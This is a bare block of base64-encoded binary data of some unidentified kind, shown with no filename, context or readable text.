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
